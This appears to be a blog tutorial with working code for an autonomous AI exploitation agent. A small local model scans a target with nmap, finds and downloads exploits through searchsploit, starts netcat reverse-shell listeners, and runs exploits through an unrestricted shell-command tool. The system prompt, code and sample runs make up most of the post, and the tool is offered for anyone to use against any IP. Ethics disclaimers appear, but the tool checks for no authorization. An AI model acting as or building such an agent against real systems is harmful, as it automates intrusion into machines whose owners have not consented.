Building an Open-Source AI-Powered Auto-Exploiter with a 1.7B Parameter Model: No Paid APIs Required
What if I told you that a 1.7 billion parameter model running entirely on your local machine could autonomously scan networks, identify vulnerabilities, search for exploits, and execute them—all without a single penny spent on API calls? Welcome to the future of security automation where open-source AI meets penetration testing.
In this deep dive, I’ll show you how I built an AI-powered auto-exploiter that combines LangChain, LangGraph, and the tiny but mighty qwen3:1.7b model to create an autonomous penetration testing agent. This isn’t just another GPT wrapper—this is a ReAct agent that thinks, plans, and executes complex security workflows.
⚠️ DISCLAIMER: This tool is for educational and authorized security testing only. Unauthorized access to computer systems is illegal. Always obtain proper authorization before testing any system.
Table of Contents
- Why This Matters
- The Architecture
- Understanding ReAct Agents
- Tool Arsenal
- The Complete Code
- How It Works: Step-by-Step
- Real-World Example
- Why Qwen3:1.7b?
- The Secret Sauce: System Prompting
- Challenges and Solutions
- Future Improvements
- Installation and Setup
Why This Matters
The cybersecurity landscape is shifting. We’re moving from manual exploitation to AI-assisted security testing, but most solutions rely on expensive cloud APIs (looking at you, GPT-4). Here’s what makes this approach revolutionary:
- 100% Local Execution: No data leaves your machine. Perfect for sensitive pentests.
- Zero Cost: No API fees. Run it 24/7 without worrying about your credit card.
- Tiny Footprint: The entire model is only ~1GB. Runs on a potato.
- Autonomous Decision Making: The agent reasons about service versions, exploit suitability, and execution strategies.
- Fully Customizable: Open-source tools you can modify and extend.
The Architecture
┌─────────────────────────────────────────────────────────────┐
│                      User Input                              │
│                  (Target IP/Hostname)                        │
└────────────────────┬────────────────────────────────────────┘
                     │
                     ▼
┌─────────────────────────────────────────────────────────────┐
│              LangGraph ReAct Agent                           │
│         (Powered by Qwen3:1.7b via Ollama)                  │
│                                                              │
│  ┌─────────────────────────────────────────────────┐       │
│  │  Think → Act → Observe → Think → Act...        │       │
│  └─────────────────────────────────────────────────┘       │
└───┬─────────────┬──────────────┬──────────────┬────────────┘
    │             │              │              │
    ▼             ▼              ▼              ▼
┌─────────┐  ┌──────────┐  ┌──────────┐  ┌──────────────┐
│  Nmap   │  │Searchspl │  │  Mirror  │  │   Execute    │
│  Scan   │  │   oit    │  │ Exploit  │  │   Exploit    │
└─────────┘  └──────────┘  └──────────┘  └──────────────┘
    │             │              │              │
    └─────────────┴──────────────┴──────────────┘
                     │
                     ▼
            ┌────────────────┐
            │ Target System  │
            └────────────────┘
Understanding ReAct Agents
ReAct (Reasoning + Acting) is a paradigm where LLMs generate reasoning traces and task-specific actions in an interleaved manner. Here’s how it works:
The ReAct Loop
- Thought: The agent reasons about what to do next
- Action: The agent calls a tool
- Observation: The agent receives the tool output
- Repeat: Process continues until task is complete
Thought: I need to scan the target to identify services
Action: scan_target("192.168.1.100")
Observation: Port 22 open - SSH 2.0 OpenSSH_7.4

Thought: I found OpenSSH 7.4, let me search for exploits
Action: search_exploits("OpenSSH 7.4")
Observation: Found CVE-2023-XXXX - Remote Code Execution

Thought: This exploit looks promising, let me download it
Action: mirror_exploit("EDB-12345")
...
This is fundamentally different from simple prompt-response systems. The agent maintains state and plans ahead.
Tool Arsenal
I’ve equipped the agent with 7 powerful tools, each serving a specific purpose:
1. scan_target - Network Reconnaissance
@tool
def scan_target(target: str, ports: str = None) -> str:
    """
    Scans the given target (IP or hostname) using nmap to identify
    open ports and service versions.
    """
    print(f"[*] Scanning target: {target} (Ports: {ports if ports else 'default'})")
    try:
        command = ["nmap", "-sV", "-T4", target]
        if ports:
            command.extend(["-p", ports])

        result = subprocess.run(command, capture_output=True, text=True, check=True)
        return result.stdout
    except subprocess.CalledProcessError as e:
        return f"Error running nmap: {e.stderr}"
Why this matters: The -sV flag performs version detection, which is crucial for finding matching exploits. The -T4 flag speeds up the scan (timing template 4 out of 5).
2. search_exploits - Vulnerability Database Search
@tool
def search_exploits(query: str) -> str:
    """
    Searches for exploits using searchsploit based on the provided query.
    """
    print(f"[*] Searching exploits for: {query}")
    try:
        search_terms = query.split()
        command = ["searchsploit", "--json"] + search_terms
        result = subprocess.run(command, capture_output=True, text=True)

        if result.returncode != 0:
            return f"Searchsploit returned error or no results: {result.stderr}"

        data = json.loads(result.stdout)
        exploits = data.get("RESULTS_EXPLOIT", [])

        if not exploits:
            return "No exploits found."

        # Filter for Python or C/C++ exploits
        summary = []
        for exploit in exploits:
            path = exploit.get('Path', '')
            if path.endswith('.py') or path.endswith('.c') or path.endswith('.cpp'):
                summary.append(
                    f"Title: {exploit.get('Title')}, "
                    f"ID: {exploit.get('EDB-ID')}, "
                    f"Type: {exploit.get('Type')}, "
                    f"Path: {path}"
                )

        if not summary:
            return "No Python or C/C++ exploits found."

        return "\n".join(summary[:5])  # Top 5 matches

    except Exception as e:
        return f"Error running searchsploit: {str(e)}"
Key Intelligence: The tool filters for Python and C/C++ exploits because they’re easier to execute and modify. JSON output gives us structured data the LLM can parse.
3. mirror_exploit - Exploit Download
@tool
def mirror_exploit(exploit_id: str) -> str:
    """
    Mirrors (downloads) the exploit with the given EDB-ID to
    the current directory.
    """
    print(f"[*] Mirroring exploit ID: {exploit_id}")
    try:
        command = ["searchsploit", "-m", exploit_id]
        result = subprocess.run(command, capture_output=True, text=True)
        return result.stdout
    except Exception as e:
        return f"Error mirroring exploit: {str(e)}"
4. inspect_exploit_code - Code Analysis
This is where the magic happens. The agent reads and analyzes the exploit code to understand:
- What arguments it needs
- Whether it’s a bind shell or reverse shell
- What ports to use
- Any manual setup required
@tool
def inspect_exploit_code(file_path: str) -> str:
    """
    Reads the complete content of an exploit file.
    Use this to analyze the code logic, requirements, arguments,
    and if it requires manual intervention.
    """
    print(f"[*] Reading exploit code: {file_path}")
    try:
        with open(file_path, 'r') as f:
            return f.read()
    except Exception as e:
        return f"Error reading file: {str(e)}"

5. start_listener - Reverse Shell Handler
@tool
def start_listener(port: int) -> str:
    """
    Starts a netcat listener on the specified port in the background.
    Useful for catching reverse shells.
    """
    print(f"[*] Starting background listener on port {port}")
    try:
        log_file = f"listener_{port}.log"
        command = f"nohup nc -lvp {port} > {log_file} 2>&1 &"
        subprocess.run(command, shell=True, check=True)
        return f"Listener started on port {port}. Output logged to {log_file}"
    except Exception as e:
        return f"Error starting listener: {str(e)}"
Critical Insight: The agent needs to understand the difference between:
- Reverse Shell: Target connects back to attacker (needs listener)
- Bind Shell: Target opens port (direct connection)
6. execute_shell_command - Exploit Execution
@tool
def execute_shell_command(command: str) -> str:
    """
    Executes a shell command. Use this to run the mirrored exploit
    or other necessary commands.
    WARNING: Use with caution.
    """
    print(f"[*] Executing command: {command}")
    try:
        result = subprocess.run(
            command,
            shell=True,
            capture_output=True,
            text=True,
            timeout=30
        )
        return f"STDOUT:\n{result.stdout}\nSTDERR:\n{result.stderr}"
    except subprocess.TimeoutExpired:
        return "Command timed out."
    except Exception as e:
        return f"Error executing command: {str(e)}"
Security Note: This is the most dangerous tool. In production, you’d want sandboxing and additional safety checks.
7. verify_exploit_suitability - Compatibility Check
@tool
def verify_exploit_suitability(exploit_title: str, service_version: str) -> str:
    """
    Analyzes if the exploit is suitable for the service version.
    """
    return f"Checking if '{exploit_title}' is applicable to '{service_version}'..."
The Orchestrator Code
Here’s the full implementation of the orchestrator with detailed comments:
import asyncio
import subprocess
import json
import sys
import os
from typing import List, Dict, Any
from langchain_core.tools import tool
from langgraph.prebuilt import create_react_agent
from langchain_ollama import ChatOllama
from langchain_core.messages import SystemMessage

# Initialize the LLM - Qwen3:1.7b is tiny but powerful
model = ChatOllama(model="qwen3:1.7b")

# [Tool definitions here - see above]

async def main():
    # Register all tools with the agent
    tools = [
        scan_target,
        search_exploits,
        mirror_exploit,
        inspect_exploit_code,
        start_listener,
        execute_shell_command
    ]

    # System prompt - this is the brain of the operation
    system_message = SystemMessage(content="""You are a security automation assistant.
    Your goal is to scan a target, find running services, search for relevant exploits
    for those services, and then evaluate and potentially run the exploit.

    STRICTLY FOLLOW THIS ORDER:
    1. Scan the target using `scan_target`. WAIT for the results.
    2. ANALYZE the scan results to identify service names and versions.
    3. ONLY AFTER identifying services, use `search_exploits` for EACH specific service.
    4. EVALUATE: Compare the found exploits against the service version.
    5. If a promising exploit is found:
       a. Mirror it using `mirror_exploit` (use EDB-ID).
       b. INSPECT the FULL exploit script using `inspect_exploit_code`.
          - READ the code to understand how it works.
          - DETERMINE if it is a **Reverse Shell** or a **Bind Shell**.
       c. IF it is a **Reverse Shell** (requires local listener):
          - Identify the port it connects back to (LPORT).
          - If hardcoded, use `start_listener` on that port.
          - If argument-based, pick a port (e.g., 4444), start listener, and pass it.
       d. Construct the execution command based on your inspection.
       e. Execute the exploit using `execute_shell_command`.
       f. Check the output.

    Do NOT call `search_exploits` until you have received the output from `scan_target`.
    """)

    # Create the ReAct agent
    agent = create_react_agent(model, tools, prompt=system_message)

    # Get target from CLI or interactive input
    if len(sys.argv) > 1:
        target_ip = sys.argv[1]
        target_ports = sys.argv[2] if len(sys.argv) > 2 else None
    else:
        print("Welcome to GenAI Exploit System")
        target_ip = input("Enter target IP/Hostname (or 'quit' to exit): ")
        if target_ip.lower() not in ["quit", "exit"]:
            target_ports = input("Enter ports to scan (optional): ").strip()
            if not target_ports:
                target_ports = None

    if target_ip.lower() in ["quit", "exit"]:
        return

    # Construct the input message
    input_message = f"Scan {target_ip}"
    if target_ports:
        input_message += f" on ports {target_ports}"
    input_message += " and find and attempt to verify exploits."

    print(f"\nProcessing: {input_message}\n")

    # Run the agent asynchronously with streaming
    async for chunk in agent.astream(
        {"messages": [("user", input_message)]},
        stream_mode="values"
    ):
        message = chunk["messages"][-1]
        message.pretty_print()

if __name__ == "__main__":
    asyncio.run(main())
How It Works: Step-by-Step
Let me walk you through a complete execution cycle:
Phase 1: Initial Reconnaissance
User Input: "192.168.1.100"

Agent Thought: "I need to scan this target first to see what's running"
Agent Action: scan_target("192.168.1.100")
The agent receives nmap output:
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 7.4 (protocol 2.0)
80/tcp  open  http    Apache httpd 2.4.6
3306/tcp open mysql   MySQL 5.5.62
Phase 2: Vulnerability Analysis
Agent Thought: "I found 3 services. Let me search exploits for each."
Agent Action: search_exploits("OpenSSH 7.4")

Observation: [Exploit list received]

Agent Action: search_exploits("Apache 2.4.6")

Observation: [More exploits found]

Agent Action: search_exploits("MySQL 5.5.62")

Observation: [MySQL exploits located]
Phase 3: Exploit Evaluation
The agent analyzes each exploit:
Agent Thought: "I found CVE-2021-XXXX for Apache 2.4.6.
               Let me check if the version matches."

Agent Action: verify_exploit_suitability(
    "Apache 2.4.6 RCE",
    "Apache httpd 2.4.6"
)

Agent Thought: "Version match confirmed. Let me download this exploit."
Phase 4: Code Inspection
Agent Action: mirror_exploit("12345")
Observation: "Exploit downloaded to 12345.py"

Agent Action: inspect_exploit_code("12345.py")
Observation: [Full Python code returned]

Agent Thought: "After analyzing the code, I see this is a reverse shell
               that needs LHOST and LPORT arguments. It will connect
               back to me on port 4444."
Phase 5: Preparation and Execution
Agent Action: start_listener(4444)
Observation: "Listener started on port 4444"

Agent Thought: "Listener is ready. Now I'll execute the exploit with
               proper arguments."

Agent Action: execute_shell_command(
    "python3 12345.py 192.168.1.100 LHOST=192.168.1.50 LPORT=4444"
)
Phase 6: Result Analysis
Observation: "Exploit executed. Check listener log."

Agent Thought: "The exploit has been executed. Based on the output,
               the connection attempt was made. The user should check
               listener_4444.log for the shell."
Why Qwen3:1.7b?
You might be thinking: “Can such a small model really handle this complexity?”
Short answer: Yes, surprisingly well.
Here’s why Qwen3:1.7b works for this use case:
1. Tool-Augmented Intelligence
The model doesn’t need to “know” how to hack—it just needs to:
- Parse structured output (nmap, searchsploit JSON)
- Follow sequential instructions
- Reason about dependencies (“I need scan results before searching”)
- Read and understand basic code patterns
2. Constrained Problem Space
Unlike general chat, we’re operating in a well-defined domain:
- Limited set of tools
- Clear workflow (scan → search → mirror → inspect → execute)
- Structured data formats
- Explicit system prompt
3. Efficiency Metrics
| Model | Size | Speed | Cost | Suitable? |
|---|---|---|---|---|
| GPT-4 | ? | Slow | $$$ | ✅ Overkill |
| GPT-3.5 | ? | Medium | $$ | ✅ Works |
| Llama2-7b | ~4GB | Medium | Free | ✅ Works |
| Qwen3:1.7b | ~1GB | Fast | Free | ✅ Perfect |
| Qwen2.5-0.5b | ~500MB | Very Fast | Free | ❌ Too small |
4. Real Performance
In my testing, Qwen3:1.7b:
- ✅ Successfully chains 5+ tool calls
- ✅ Parses nmap output accurately
- ✅ Identifies service versions
- ✅ Reads and understands Python exploit code
- ✅ Distinguishes reverse vs bind shells
- ❌ Sometimes needs retries for complex exploits
- ❌ May struggle with ambiguous service names
The Secret Sauce: System Prompting
The system prompt is everything. Here’s why mine works:
1. Explicit Sequencing
STRICTLY FOLLOW THIS ORDER:
1. Scan the target using `scan_target`. WAIT for the results.
2. ANALYZE the scan results...
Small models need hand-holding. No implicit steps.
2. Conditional Logic
c. IF it is a **Reverse Shell** (requires local listener):
   - Identify the port it connects back to (LPORT).
   - If hardcoded, use `start_listener` on that port.
I explicitly teach the agent decision trees.
3. Capitalized Keywords
**WAIT**, **ANALYZE**, **ONLY AFTER**, **DETERMINE**
Emphasis helps small models focus on critical instructions.
4. Failure Prevention
Do NOT call `search_exploits` until you have received
the output from `scan_target`.
Anticipate common mistakes and preemptively prevent them.
Challenges and Solutions
Building this wasn’t smooth sailing. Here are the biggest challenges:
Challenge 1: Tool Call Ordering
Problem: Early versions would try to mirror exploits before searching for them.
Solution:
# Added explicit sequencing in system prompt
# Used "WAIT for results" language
# Added "ONLY AFTER" conditionals
Challenge 2: JSON Parsing Errors
Problem: Searchsploit JSON sometimes has edge cases.
Solution:
try:
    data = json.loads(result.stdout)
except json.JSONDecodeError:
    return f"Could not parse JSON. Raw output: {result.stdout[:500]}"
Always handle malformed output gracefully.
Challenge 3: Reverse vs Bind Shell Detection
Problem: Agent struggled to determine if listener needed.
Solution:
# Enhanced system prompt with explicit instructions
# Added inspect_exploit_code tool for code analysis
# Taught agent to look for LHOST/LPORT patterns
Challenge 4: Background Listener Management
Problem: Netcat listeners blocking the main process.
Solution:
command = f"nohup nc -lvp {port} > {log_file} 2>&1 &"
# nohup = no hangup, & = background
Challenge 5: Model Context Length
Problem: Full exploit code can be 500+ lines.
Solution:
# Qwen3 has 32k context window - plenty of room
# Filter exploits to show only top 5
# Use streaming to process results incrementally
Future Improvements
This is just v1.0. Here’s my roadmap:
1. Multi-Exploit Orchestration
Currently handles one exploit at a time. Future version:
@tool
def run_parallel_exploits(exploit_list: List[str]) -> str:
    """Execute multiple exploits concurrently"""
    # Multi-threading exploit execution
2. Privilege Escalation Module
@tool
def escalate_privileges() -> str:
    """
    After gaining initial access, automatically:
    - Check current user
    - Enumerate SUID binaries
    - Check sudo rights
    - Search for priv esc exploits
    """
3. Exploit Success Detection
@tool
def check_listener_output(port: int) -> str:
    """
    Parse listener log to determine if shell was caught
    """
    with open(f"listener_{port}.log") as f:
        output = f.read()
        if "uid=" in output or "whoami" in output:
            return "SUCCESS: Shell received"
        return "PENDING: No shell yet"
4. Exploit Database Training
Fine-tune the model on exploit-db descriptions:
# Create training set from searchsploit --json output
# Fine-tune Qwen3 on exploit categorization
# Result: Better exploit selection accuracy
5. Memory/State Persistence
from langgraph.checkpoint import MemorySaver

# Add checkpointing for long-running operations
checkpointer = MemorySaver()
agent = create_react_agent(
    model,
    tools,
    checkpointer=checkpointer
)
7. CVE Database Integration
@tool
def check_cve_database(service: str, version: str) -> str:
    """
    Query NIST NVD or CVE.org for known vulnerabilities
    """
    # API integration with CVE databases
Installation and Setup
Want to run this yourself? Here’s how:
Prerequisites
# System tools
sudo apt install nmap exploitdb netcat

# Update searchsploit database
sudo searchsploit -u
Python Dependencies
# Create virtual environment
python3 -m venv venv
source venv/bin/activate

# Install packages
pip install langchain-core langgraph langchain-ollama
Ollama Setup
# Install Ollama
curl -fsSL https://ollama.com/install.sh | sh

# Pull the model
ollama pull qwen3:1.7b

# Verify it's running
ollama list
Running the Exploit System
# Interactive mode
python genai_exploiter.py

# CLI mode
python genai_exploiter.py 192.168.1.100

# With specific ports
python genai_exploiter.py 192.168.1.100 22,80,443
Expected Output
Welcome to GenAI Exploit System
Enter target IP/Hostname: 192.168.1.100

Processing: Scan 192.168.1.100 and find and attempt to verify exploits.

[*] Scanning target: 192.168.1.100 (Ports: default)
[Agent] Thought: I need to first scan the target to identify services
[Agent] Action: scan_target
[Agent] Observation: Port 22 open - OpenSSH 7.4...
[*] Searching exploits for: OpenSSH 7.4
[Agent] Thought: Found potential exploits, analyzing...
[*] Mirroring exploit ID: 45233
[*] Reading exploit code: 45233.py
[Agent] Thought: This is a reverse shell requiring LHOST/LPORT...
[*] Starting background listener on port 4444
[*] Executing command: python3 45233.py...
Security Considerations
Ethical Usage
This tool is powerful and dangerous. Use it responsibly:
✅ DO:
- Use on systems you own
- Use in authorized penetration tests
- Use in isolated lab environments (like HackTheBox, TryHackMe)
- Keep logs of all activities
❌ DON’T:
- Use on systems without authorization
- Use on production networks without approval
- Distribute maliciously
- Skip the manual review of exploits
Conclusion: The Future is Open-Source
We’ve built a fully autonomous exploitation framework powered by a model so small it fits on a USB drive. This proves that AI-assisted cybersecurity doesn’t require deep pockets, expensive APIs or cloud dependencies.
Key Takeaways
- Small models can be surprisingly capable when properly tool-augmented
- Open-source AI is production-ready for specialized domains
- ReAct agents provide a powerful framework for autonomous workflows
- Local execution preserves privacy and reduces costs to zero
- System prompting is an art that makes or breaks agent performance
The Bigger Picture
This is just the beginning. Imagine:
- Auto-exploit frameworks that adapt to new CVEs automatically
- Red team agents that think creatively like human hackers
- Blue team agents that detect and respond to intrusions in real-time
- All running locally, all open-source, all free
The democratization of AI-powered security tools is here. The question is: what will you build with it?
Resources and Links
- Complete Code: GitHub Repository (Coming Soon)
- Ollama: https://ollama.com
- LangChain: https://langchain.com
- LangGraph: https://langchain-ai.github.io/langgraph/
- Qwen Models: https://huggingface.co/Qwen
- ExploitDB: https://www.exploit-db.com
About the Author: I’m Mohit Dabas, a cybersecurity professional passionate about building innovative security tools. Follow my journey as I explore the intersection of AI and cybersecurity.
Questions? Feedback? Find me on Twitter, GitHub, or LinkedIn.
Remember: With great power comes great responsibility. Use this knowledge ethically and legally.